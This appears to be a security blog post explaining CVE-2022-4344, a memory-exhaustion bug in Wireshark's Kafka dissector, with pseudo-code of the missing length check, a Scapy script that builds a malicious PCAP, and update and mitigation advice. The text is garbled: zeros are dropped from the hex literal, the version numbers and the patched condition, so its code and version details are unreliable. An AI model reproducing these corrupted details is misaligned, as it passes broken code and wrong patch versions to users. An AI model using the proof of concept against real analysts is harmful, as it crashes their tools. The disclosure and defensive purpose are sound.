When talking about powerful tools for analyzing network traffic, Wireshark is king. But even kings are sometimes brought low by unexpected flaws. In 2022, a bug was found in Wireshark’s Kafka protocol dissector that could let an attacker exhaust your computer’s memory—and all they had to do was send a specially crafted packet or trick you into opening a capture file. This post digs into CVE-2022-4344, explains how it works, shows you code snippets, and shares what you can do to stay safe.
What is CVE-2022-4344?
- CVE ID: CVE-2022-4344
Understanding the Vulnerability
Wireshark analyzes thousands of network protocols using something called *dissectors*—code that looks at packet data and breaks it down for inspection. Kafka, a popular streaming protocol, also has its own dissector in Wireshark.
Due to a flaw, the Kafka dissector didn’t properly check lengths in some protocol fields. Bad actors could take advantage by sending, for example, a length field that tells Wireshark to expect a huge payload. Wireshark then allocates memory according to this false length, leading your system to chew through RAM until it crashes or slows to a crawl.
Where’s the Code Problem?
The issue can be found in Wireshark’s source, specifically in packet-kafka.c. Simplified, the relevant code looks like this:
// Pseudo-simplification
int message_length = tvb_get_nt32(tvb, offset);
char *message = (char *)g_malloc(message_length + 1);
tvb_memcpy(tvb, message, offset, message_length);
No sanity check exists to ensure message_length is not excessively big or negative. An attacker sends a packet with a huge (or negative) length value, and Wireshark tries to allocate that much memory:
if (message_length > MAX_REASONABLE_SIZE) {
// Should abort or cap, but in vulnerable versions, this is missing
}
1. Live Packet Injection
An attacker on the same network could inject Kafka packets with absurd field sizes, and if you’re sniffing live, your Wireshark will try to allocate huge blocks of memory.
2. Malicious Capture File
Alternatively, an attacker emails you a PCAP file or posts it online. If you open it in a vulnerable Wireshark, the same bad field values are interpreted, and the result is the same.
Sample Malicious Packet (Constructed PCAP Snippet)
Here’s a Python snippet using Scapy to generate a minimal bad Kafka packet and save as PCAP:
from scapy.all import *
import struct
# This is a simplified example, actual Kafka structure is more complex!
payload = struct.pack(">I", x40000000) + b"A" * 4 # absurd length value
pkt = Ether()/IP(dst="192.168.1.10")/TCP(dport=9092, sport=4444)/Raw(load=payload)
wrpcap("kafka_dos.pcap", [pkt])
Open kafka_dos.pcap in Wireshark 3.6.x or 4../4..1 and watch the memory spike.
What Happens When You’re Attacked?
- Symptoms: Wireshark slows down, your system uses all available RAM, possibly forcing swap file usage, or Wireshark crashes outright.
Responsible Disclosure and Patch
Wireshark responded quickly. The issue was patched (see Wireshark 4..2 release notes). The fix added proper size checks before allocating memory.
If you check the patch, you’ll see:
if (message_length < || message_length > MAX_REASONABLE_SIZE) {
// don't allocate, throw error, avoid DoS
}
Update Wireshark: Always use at least 3.6.10 or 4..2+.
- Disable Kafka Dissector if you don’t analyze Kafka: Go to Analyze -> Enabled Protocols, uncheck kafka.
Be Careful With PCAPs from Untrusted Sources: Only open capture files from people you trust.
- Segment Network Monitoring Devices: Don’t run Wireshark as root/admin, and keep it away from critical systems when possible.
References and Further Reading
* Wireshark Release Notes 4..2
* Wireshark Security Advisory wnpa-sec-2022-10
* CVE-2022-4344 Details - NVD
* Patch commit on GitLab
* Kafka protocol dissector in Wireshark - Source code
Conclusion
CVE-2022-4344 reminds us that even top tools like Wireshark can have dangerous flaws, especially in how they process network data. Memory exhaustion attacks are simple but effective—don’t let a sniffing session take down your machine. Always stay updated, be careful with unknown capture files, and if you don’t need a protocol dissector, disable it.
If you want to stay secure, update early and update often. Happy (and safe) packet capturing!
Timeline
Published on: 01/12/2023 00:15:00 UTC
Last modified on: 02/11/2023 04:15:00 UTC
